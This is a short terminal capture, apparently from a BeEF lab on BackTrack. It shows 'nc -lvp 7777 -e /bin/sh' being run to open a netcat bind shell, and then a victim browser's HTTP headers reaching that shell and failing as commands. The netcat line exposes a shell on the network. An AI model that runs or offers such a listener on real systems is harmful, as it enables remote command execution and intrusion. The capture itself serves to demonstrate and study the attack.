 root@bt:~/Desktop/BeEF-bind-Bart-Linux# nc -lvp 7777 -e /bin/sh
listening on [any] 7777 ...
connect to [172.16.37.153] from browservictim.com [172.16.37.1] 57864
/bin/sh: line 1: Host:: command not found
/bin/sh: line 2: syntax error near unexpected token `('
'bin/sh: line 2: `User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.8; rv:23.0) Gecko/20100101 Firefox/23.0
: No such file or directory
sh: line 2: Accept:: command not found
sh: line 3: Accept-Language:: command not found
sh: line 4: Accept-Encoding:: command not found
sh: line 5: DNT:: command not found
sh: line 6: Referer:: command not found
sh: line 7: Connection:: command not found
sh: line 8: Content-Type:: command not found
sh: line 9: Content-Length:: command not found
: command not found
: command not found-----------------------15050309951993538599363372899
sh: line 12: Content-Disposition:: command not found
: command not found
: command not found
: command not found-----------------------15050309951993538599363372899
sh: line 16: Content-Disposition:: command not found
: command not found
: command not found
: command not found-----------------------15050309951993538599363372899--